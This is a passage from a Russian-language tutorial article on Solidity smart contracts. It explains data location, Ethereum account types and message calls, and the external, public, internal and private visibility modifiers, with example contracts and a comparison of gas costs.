// unnamed array in storage, but storage is "statically" allocated:
y = memoryArray;
// This does not work either, since it would "reset" the pointer, but there
// is no sensible location it could point to.
delete y;
g(x); // calls g, handing over a reference to x
h(x); // calls h and creates an independent, temporary copy of x in memory
h(tmpArr) // calls h, handing over a reference to tmpArr
}
function g(uint[] storage storageArray) internal {}
function h(uint[] memoryArray) internal {}
}
```
Transactions and message calls
------------------------------
В Ethereum'е существует 2 вида аккаунтов, разделяющих одно и то же адресное пространство: **External accounts** — обычные аккаунты, контролируемые парами приватных-публичных ключей (или проще говоря аккаунты людей) и **contract accounts** — аккаунты, контролируемые кодом, хранящимся вместе с ними (смарт-контракты). Транзакция представляет из себя сообщение от одного аккаунта к другому (который может быть тем же самым, или же особым нулевым аккаунтом, смотрите ниже), содержащее какие-то данные (**payload**) и Ether.
С транзакциями между обычным аккаунтами все понятно — они всего-лишь передают значение. Когда целевым аккаунтом является нулевой аккаунт (с адресом 0), транзакция создает новый контракт, а его адрес формирует из адреса отправителя и его количества отправленных транзакций ('nonce' аккаунта). Payload такой транзакции интерпретируется EVM как байткод и выполняется, а вывод сохраняется как код контракта.
Если же целевым аккаунтом является contract account, выполняется код, находящийся в нем, а payload передается как входные данные. Самостоятельно отправлять тразакции contract account'ы не могут, однако можно запускать их в ответ на полученные (как от external account'ов, так и от других contract account'ов). Таким образом можно обеспечить взаимодействие контрактов друг с другом посредством внутренних транзакций (**message calls**). Внутренние транзакции идентичны обычным — они также имеют отправителя, получателя, Ether, gas и тд., а контракт может установить для них gas-limit при отправке. Единственное отличие от транзакций, созданных обычными аккаунтами, заключается в том, то живут они исключительно в среде исполнения Ethereum.
Visibility
----------
В solidity существует 4 типа 'видимости' функций и переменных — **external**, **public**, **internal** и **private**, стандартом является public. Для глобальных переменных стандартом является internal, а external невозможен. Итак, рассмотрим все варианты:
* `External` — функции этого типа являются частью интерфейса контракта, что значит они могут быть вызваны из других контрактов посредством message call. Вызванный контракт получит чистую копию memory и доступ к данным payload, которые будут расположены в отдельной секции — calldata. После завершения выполнения, возвращаемые данные будут размещены в заранее выделенном вызвавшим контрактом месте в memory. External функция не может быть вызвана изнутри контракта напрямую (то есть мы не можем использовать `func()`, однако все еще возможен такой вызов — `this.func()`). В случае, когда на вход подается много данных, эти функции могут быть более эффективны, чем public (об этом я напишу ниже).
* `Internal` — функции, а также глобальные переменные этого типа могут использоваться только внутри самого контракта, а также контрактов, унаследованных от этого. В отличие от external функций, первые не используют message calls, а работают посредством 'прыжков' по коду (инструкция JUMP). Благодаря этому, при вызове такой функции memory не очищается, что позволяет передавать по ссылке сложные типы, хранящиеся в memory (вспомните пример из главы Data location — tmpArr передается в функцию h по ссылке).
* `Public` — public функции универсальны: они могут быть вызваны как внешне — то есть являются частью интерфейса контракта, так и изнутри контракта. Для public глобальных переменных автоматически генерируется специальная getter-функция — она имеет external видимость и возвращает значение переменной.
* `Private` — private функции и переменные ничем не отличаются от internal, за исключением того, что они не видны в наследуемых контрактах.
Для наглядности рассмотрим небольшой пример.
```
contract C {
uint private data;
function f(uint a) private returns(uint b) { return a + 1; }
function setData(uint a) { data = a; } // default to public
function getData() public returns(uint) { return data; }
function compute(uint a, uint b) internal returns (uint) { return a+b; }
}
contract D {
uint local;
function readData() {
C c = new C();
uint local = c.f(7); // error: member "f" is not visible
c.setData(3);
local = c.getData();
local = c.compute(3, 5); // error: member "compute" is not visible
}
}
contract E is C {
function g() {
C c = new C();
uint val = compute(3, 5); // acces to internal member (from derivated to parent contract)
uint tmp = f(8); // error: member "f" is not visible in derived contracts
}
}
```
Одним из самых частых вопросов является 'зачем нужны external функции, если всегда можно использовать public'. На самом деле, не существует случая, когда external нельзя заменить на public, однако, как я уже писал, в некоторых случаях это более эффективно. Давайте рассмотрим на конкретном примере.
```
contract Test {
function test(uint[3] a) public returns (uint) {
// a is copied to memory
return a[2]*2;
}
function test2(uint[3] a) external returns (uint) {
// a is located in calldata
return a[2]*2;
}
}
```
Выполнение public функции стоит 413 газа, в то время как вызов external версии только 281. Происходит это потому, что в public функции происходит копирование массива в memory, тогда как в external функции чтение идет напрямую из calldata. Выделение памяти, очевидно, дороже, чем чтение из calldata.
Причина того, что public функциям нужно копировать все аргументы в memory в том, что они могут быть вызваны еще и изнутри контракта, что представляет из себя абсолютно другой процесс — как я уже писал ранее, они работают посредством прыжков в коде, а массивы передаются через указатели на memory. Таким образом, когда компилятор генерирует код для internal функции, он ожидает увидеть аргументы в memory.
Для external функций, компилятору не нужно предоставлять внутренний доступ, поэтому он предоставляет доступ к чтению данных прямо из calldata, минуя шаг копирования в память.
Таким образом грамотный выбор типа 'видимости' служит не только для ограничения доступа к функциям, но и позволяет использовать их эффективнее.
**P.S.:** В следующих статьях я перейду к разбору работы и оптимизации сложных типов на уровне байт-кода, а также напишу об основных уязвимостях и багах, присутствующих в solidity на данный момент.
Links
-----
* <https://github.com/ethereum/wiki/wiki>
* <https://solidity.readthedocs.io/en/develop> | https://habr.com/ru/post/340928/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.